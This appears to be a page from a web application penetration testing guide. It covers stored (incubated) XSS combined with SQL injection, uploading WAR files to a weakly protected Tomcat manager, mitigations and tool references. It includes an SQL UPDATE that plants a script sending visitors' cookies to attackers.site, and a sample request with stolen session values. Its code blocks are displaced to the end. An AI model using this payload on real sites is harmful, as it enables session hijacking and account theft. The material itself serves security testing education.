 151
Web Application Penetration Testing
their cookie (document.cookie is included as part of the requested
URL) will be sent to the attackers.site host, such as the following:
[4] Use cookies obtained to impersonate users at the vulnerable
site.
SQL Injection Example
Usually, this set of examples leverages XSS attacks by exploit-
ing a SQL-injection vulnerability. The first thing to test is whether
the target site has a SQL injection vulnerability. This is described
in Section 4.2 Testing for SQL Injection. For each SQL-injection
vulnerability, there is an underlying set of constraints describing
the kind of queries that the attacker/pen-tester is allowed to do.
The tester then has to match the XSS attacks he has devised
with the entries that he is allowed to insert.
[1] In a similar fashion as in the previous XSS example, use a web
page field vulnerable to SQL injection issues to change a value in
the database that would be used by the application as input to be
shown at the site without proper filtering (this would be a com-
bination of an SQL injection and a XSS issue). For instance, let’s
suppose there is a footer table at the database with all footers
for the web site pages, including a notice field with the legal no-
tice that appears at the bottom of each web page. You could use
the following query to inject JavaScript code to the notice field at
the footer table in the database.
[2] Now, each user browsing the site will silently send his cookies
to the attackers.site (steps b.2 to b.4).
Misconfigured Server
Some web servers present an administration interface that may
allow an attacker to upload active components of her choice to
the site. This could be the case with an Apache Tomcat server
that doesn’t enforce strong credentials to access its Web Appli-
cation Manager (or if the pen testers have been able to obtain
valid credentials for the administration module by other means).
In this case, a WAR file can be uploaded and a new web applica-
tion deployed at the site, which will not only allow the pen tester
to execute code of her choice locally at the server, but also to
plant an application at the trusted site, which the site regular us-
ers can then access (most probably with a higher degree of trust
than when accessing a different site).
As should also be obvious, the ability to change web page con-
tents at the server, via any vulnerabilities that may be exploit-
able at the host which will give the attacker webroot write per-
missions, will also be useful towards planting such an incubated
attack on the web server pages (actually, this is a known infec-
tion-spread method for some web server worms).
Gray Box testing
Gray/white testing techniques will be the same as previously
discussed.
• Examining input validation is key in mitigating against this
vulnerability. If other systems in the enterprise use the same
persistence layer they may have weak input validation and the
data may be persisited via a “back door”.
• To combat the “back door” issue for client side attacks, output
validation must also be employed so tainted data shall be
encoded prior to displaying to the client, and hence not execute.
• See the Data Validation section of the Code review guide.
Tools
• XSS-proxy - http://sourceforge.net/projects/xss-proxy
• Paros - http://www.parosproxy.org/index.shtml
• Burp Suite - http://portswigger.net/burp/proxy.html
• Metasploit - http://www.metasploit.com/
References
Most of the references from the Cross-site scripting section are
valid. As explained above, incubated attacks are executed when
combining exploits such as XSS or SQL-injection attacks.
Advisories
• CERT(R) Advisory CA-2000-02 Malicious HTML Tags
Embedded in Client Web Requests - http://www.cert.org/
advisories/CA-2000-02.html
• Blackboard Academic Suite 6.2.23 +/-: Persistent cross-site
scripting vulnerability - http://lists.grok.org.uk/pipermail/full-
disclosure/2006-July/048059.html
Whitepapers
• Web Application Security Consortium “Threat Classification,
Cross-site scripting” - http://www.webappsec.org/projects/
threat/classes/cross-site_scripting.shtml
Testing for HTTP Splitting/Smuggling
(OTG-INPVAL-016)
Summary
This section illustrates examples of attacks that leverage spe-
cific features of the HTTP protocol, either by exploiting weak-
nesses of the web application or peculiarities in the way different
agents interpret HTTP messages.
This section will analyze two different attacks that target spe-
cific HTTP headers:
• HTTP splitting
• HTTP smuggling
- GET /cv.jpg?SignOn=COOKIEVALUE1;%20ASPSESSION-
ID=ROGUEIDVALUE;
%20JSESSIONID=ADIFFERENTVALUE:-1;%20ExpireP-
age=https://vulnerable.site/site/;
TOKEN=28_Sep_2006_21:46:36_GMT HTTP/1.1
SELECT field1, field2, field3
FROM table_x
WHERE field2 = ‘x’;
UPDATE footer
SET notice = ‘Copyright 1999-2030%20
<script>document.write(’<img src=”http://attackers.site/
cv.jpg?’+document.cookie+’”>’)</script>’
WHERE notice = ‘Copyright 1999-2030’;
 